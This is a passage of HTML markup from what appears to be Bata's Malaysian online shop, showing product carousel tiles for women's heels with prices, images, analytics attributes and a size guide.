<div class="analytics-product d-none unregistered 521D_2016_6116131"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2016_6116131"
    data-dimension1="521D_016111311101W"
    data-dimension2="6116131"
    data-dimension3="521D_2016_6116131"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Heels"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_016111311101W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5016397">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5016397">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5016397"
        data-analytics-product-id="521D_2017_5016397"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html"
        aria-labelledby="brand-521D_2017_5016397 product-521D_2017_5016397-name product-521D_2017_5016397-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5016397-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5016397-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5016397"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5016397"
    data-dimension1="521D_015013971301W"
    data-dimension2="5016397"
    data-dimension3="521D_2017_5016397"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015013971301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6116826">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6116826">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6116826"
        data-analytics-product-id="521D_2023_6116826"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html"
        aria-labelledby="brand-521D_2023_6116826 product-521D_2023_6116826-name product-521D_2023_6116826-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6116826-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_6116826-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6116826"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2023_6116826"
    data-dimension1="521D_106118261139W"
    data-dimension2="6116826"
    data-dimension3="521D_2023_6116826"
    data-price="119.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="Elevate your style with BATA COMFIT Women Shoes, designed for the modern lady who values comfort and elegance. These stunning heels feature a quilted cushion design that provides unparalleled support, making them perfect for all-day wear. Crafted with a durable PU synthetic upper and a soft PU lining, they ensure a snug fit. The TPR outsole offers excellent traction, giving you confidence with every step. Experience the perfect blend of fashion and functionality with BATA COMFIT&mdash;your go-to choice for chic footwear!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106118261139W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_6116202">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_6116202">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_6116202"
        data-analytics-product-id="521D_2021_6116202"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html"
        aria-labelledby="brand-521D_2021_6116202 product-521D_2021_6116202-name product-521D_2021_6116202-price">
        <div class="cc-tile-product-name" id="product-521D_2021_6116202-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_6116202-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_6116202"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2021_6116202"
    data-dimension1="521D_106112021115W"
    data-dimension2="6116202"
    data-dimension3="521D_2021_6116202"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;A formal occasion or dinner party requires more thought consideration when it comes to your footwear, and these pair of classy dress shoes designed from &lt;b&gt;Lightweight&lt;/b&gt; materials that look fabulous from our &lt;b&gt;Wellness Collection&lt;/b&gt; won&rsquo;t disappoint with added foot-nourishing features that keep on giving, the further ahead you go in them.&lt;br&gt;&lt;br&gt;&lt;b&gt;&lt;b&gt;Quilted Midsole to Revitalize Your Feet&lt;/b&gt;&lt;/b&gt;&lt;br&gt;Shaped to match the natural curves of the foot with an added quilted layer to provide extra cushioning and support to the feet, perfect for revitalizing aching feet.&lt;br&gt;&lt;br&gt;&lt;b&gt;Antibacterial Lining Offers Protection Against Bacteria&lt;/b&gt;&lt;br&gt;Contains a special lining with antibacterial properties that inhibit bacteria growth, reducing bad odours and improving foot hygiene.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Thermoplastic rubber (TPR)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106112021115W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5516170">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5516170" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=360 360w, 